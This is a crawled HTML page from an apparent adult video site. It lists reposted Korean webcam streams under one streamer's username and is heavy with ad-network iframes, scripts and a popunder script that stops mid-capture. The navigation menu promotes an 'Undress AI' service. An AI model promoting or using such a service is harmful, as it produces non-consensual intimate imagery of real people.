

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.com/actor/gkfajsl1004/
body_size: 9725
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f19e38!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 162px;
		max-height: 78px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f19e38;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f19e38!important;
		background-color: #f19e38!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f19e38!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f19e38!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZJX8N5LXD3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZJX8N5LXD3');
</script>
<!-- Meta Verification -->


	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gkfajsl1004 &ndash; SexKbj</title>
	<meta name="description" content="gkfajsl1004" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://sexkbj.com/actor/gkfajsl1004/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gkfajsl1004 &ndash; SexKbj" />
	<meta property="og:description" content="gkfajsl1004" />
	<meta property="og:url" content="https://sexkbj.com/actor/gkfajsl1004/" />
	<meta property="og:site_name" content="SexKbj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848","name":"sexkbj_com","image":{"@type":"ImageObject","@id":"https://sexkbj.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","caption":"sexkbj_com"},"logo":{"@id":"https://sexkbj.com/#personlogo"}},{"@type":"WebSite","@id":"https://sexkbj.com/#website","url":"https://sexkbj.com/","name":"SexKbj","description":"Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!","publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexkbj.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://sexkbj.com/actor/gkfajsl1004/#webpage","url":"https://sexkbj.com/actor/gkfajsl1004/","name":"gkfajsl1004 &ndash; SexKbj","isPartOf":{"@id":"https://sexkbj.com/#website"},"description":"gkfajsl1004","breadcrumb":{"@id":"https://sexkbj.com/actor/gkfajsl1004/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sexkbj.com/actor/gkfajsl1004/"]}]},{"@type":"BreadcrumbList","@id":"https://sexkbj.com/actor/gkfajsl1004/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sexkbj.com/"},{"@type":"ListItem","position":2,"name":"gkfajsl1004"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Feed" href="https://sexkbj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Comments Feed" href="https://sexkbj.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; gkfajsl1004 Video Actor Feed" href="https://sexkbj.com/actor/gkfajsl1004/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexkbj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sexkbj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://sexkbj.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sexkbj.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://sexkbj.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://sexkbj.com/wp-content/themes/retrotube/style.css?ver=1.7.6.1735607306' type='text/css' media='all' />
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexkbj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sexkbj.com/wp-json/wp/v2/actors/2385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexkbj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexkbj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="32x32" />
<link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
<meta name="msapplication-TileImage" content="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
</head>

<body
class="archive tax-actors term-gkfajsl1004 term-2385 wp-embed-responsive hfeed">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://sexkbj.com/" rel="home" title="SexKbj"><img src="
										https://sexkbj.com/wp-content/uploads/2021/01/logo-5.png					" alt="SexKbj"></a>
				
									<p class="site-description">
											Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!					</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://sexkbj.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://sexkbj.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://sexkbj.com/category/premium/">PREMIUM</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://sexkbj.com/category/afreecatv/">AFREECATV</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29785"><a href="https://sexkbj.com/category/korean-amateur/">KOREAN AMATEUR</a></li>
<li id="menu-item-156713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156713"><a href="https://nakedher.com?union_id=NDQ%3D" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24"   alt="" data-src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after lazyload" src="[data-uri]" /><noscript><img width="24" height="24" src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after" alt="" /></noscript><span class="menu-image-title-after menu-image-title">Undress AI</span></a></li>
<li id="menu-item-273015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273015"><a href="https://t.javhd-trk.com/c1/e47eb9fa-2069-463f-a9d9-43041af7bbf6">Uncensored JavHD</a></li>
<li id="menu-item-263277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263277"><a href="http://mib19.co.kr/?p_id=b26">Korean AV</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://sexkbj.com/dmca/">DMCA</a>
<ul class="sub-menu">
	<li id="menu-item-97156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97156"><a href="https://sexkbj.com/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="https://theporndude.com">ThePornDude</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<iframe width="300px" height="100px" style="display:block;margin:auto" frameBorder="no"  data-src="https://go.mnaspm.com/smartpop/6ce4b2788fe0b3d31a167ca7c633b56cb083749c699e0da206391016027e6103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e10" data-zoneid="4220220"></ins>
<ins class="eas6a97888e10" data-zoneid="4220222"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://sexkbj.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: gkfajsl1004</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>gkfajsl1004</span></h1>			</header><!-- .page-header -->

			<div>
				
<article data-video-uid="1" data-post-id="192055" class="loop-video thumb-block post-192055 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-gkfajsl1004">
	<a href="https://sexkbj.com/2024/08/31/kbj24083120_gkfajsl1004_sexkbj/" title="KBJ24083120_gkfajsl1004_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/08/20gkfajsl1004_08271947_sexkbj.mp4.jpg" alt="KBJ24083120_gkfajsl1004_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 66</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06:03</span>		</div>
				<header class="entry-header">
			<span>KBJ24083120_gkfajsl1004_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="186349" class="loop-video thumb-block post-186349 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-gkfajsl1004">
	<a href="https://sexkbj.com/2024/07/28/kbj24072810_gkfajsl1004_sexkbj/" title="KBJ24072810_gkfajsl1004_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/07/10gkfajsl1004_07211902_sexkbj.mp4.jpg" alt="KBJ24072810_gkfajsl1004_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 81</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:39:03</span>		</div>
				<header class="entry-header">
			<span>KBJ24072810_gkfajsl1004_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="180761" class="loop-video thumb-block post-180761 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-gkfajsl1004">
	<a href="https://sexkbj.com/2024/06/19/kbj24061718_gkfajsl1004_sexkbj/" title="KBJ24061718_gkfajsl1004_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/06/18gkfajsl1004_06151032_sexkbj.mp4.jpg" alt="KBJ24061718_gkfajsl1004_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 89</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:33:20</span>		</div>
				<header class="entry-header">
			<span>KBJ24061718_gkfajsl1004_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="129781" class="loop-video thumb-block post-129781 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-gkfajsl1004">
	<a href="https://sexkbj.com/2023/08/12/kbj23081016_gkfajsl1004_sexkbj/" title="KBJ23081016_gkfajsl1004_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/08/16gkfajsl1004_08091957_sexkbj.mp4.jpg" alt="KBJ23081016_gkfajsl1004_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 105</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:16:42</span>		</div>
				<header class="entry-header">
			<span>KBJ23081016_gkfajsl1004_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="124438" class="loop-video thumb-block post-124438 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-gkfajsl1004">
	<a href="https://sexkbj.com/2023/07/04/kbj23070230_gkfajsl1004_sexkbj/" title="KBJ23070230_gkfajsl1004_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/07/30gkfajsl1004_07021934_sexkbj.mp4.jpg" alt="KBJ23070230_gkfajsl1004_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 161</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:34:15</span>		</div>
				<header class="entry-header">
			<span>KBJ23070230_gkfajsl1004_sexkbj</span>
		</header>
	</a>
</article>
			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<iframe width="300px" height="250px" style="display:block" marginwidth="0" marginheight="0" frameborder="no"  data-src="https://go.mnaspm.com/smartpop/db03fdf46aa774f3335ac0bbf650363658770720670e7c73e618ff1203288103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<!-- <ins class="eas6a97888e" data-zoneid="4327032"></ins> -->
<ins class="eas6a97888e" data-zoneid="4166340"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Recommend</h2>			  <a class="more-videos label" href="https://sexkbj.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="6" data-post-id="159727" class="loop-video thumb-block post-159727 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-bjactress">
	<a href="https://sexkbj.com/2024/02/19/kbj24021708_bjactress_sexkbj/" title="KBJ24021708_bjactress_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/02/08bjactress_02170112_sexkbj.mp4.jpg" alt="KBJ24021708_bjactress_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 73</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:37</span>		</div>
				<header class="entry-header">
			<span>KBJ24021708_bjactress_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="190164" class="loop-video thumb-block post-190164 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-vowoa777">
	<a href="https://sexkbj.com/2024/08/20/kbj24082057_vowoa777_sexkbj/" title="KBJ24082057_vowoa777_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/08/57vowoa777_08171730_sexkbj.mp4.jpg" alt="KBJ24082057_vowoa777_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 55</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:03:53</span>		</div>
				<header class="entry-header">
			<span>KBJ24082057_vowoa777_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="26925" class="loop-video thumb-block post-26925 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-bodra1">
	<a href="https://sexkbj.com/2021/10/16/korean-bj-kbj101403_bodra1_sexkbj/" title="KOREAN BJ KBJ101403_bodra1_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2021/10/bodra1_10140917_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ101403_bodra1_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:00:51</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ101403_bodra1_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="220798" class="loop-video thumb-block post-220798 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2025/02/14/ka25020943_%ec%b9%9c%ea%b5%ac%eb%81%bc%eb%a6%ac_%ec%84%b9%ec%8a%a4_%ec%97%85%ec%8a%a4_sexkbj/" title="KA25020943_친구끼리_섹스_업스_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/02/43친구끼리_섹스_업스.mp4.jpg" alt="KA25020943_친구끼리_섹스_업스_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 315</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:48</span>		</div>
				<header class="entry-header">
			<span>KA25020943_친구끼리_섹스_업스_sexkbj</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="4190114"></ins>
<ins class="eas6a97888e2" data-zoneid="4327032"></ins> 
<ins class="eas6a97888e" data-zoneid="4327034"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="">
				<section id="custom_html-28" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e42" data-zoneid="4573546"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div></section><section id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4294336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script
    id="SCSpotScript"
    type="text/javascript"
    src="https://go.mnaspm.com/smartpop/787e4f61d25c9f919c8772f0d7ce2c052105a490fd569dc3bcc9baeb8685129b?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd"
  ></script>

<!-- <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4498736"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

<!-- <script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4587248,
    "frequency_period": 0,
    "close_after": 0,
    "on_complete": "repeat",
    "screen_density": 25,
    "cta_enabled": 0
};
VideoSlider.init(adConfig);
</script> --></div></section><section id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- POPUNDER -->
    <script>
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/a565fb9152d97e82d2b4636368fdbdaef39d59e11d7458dd5e1d0e759977650f?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
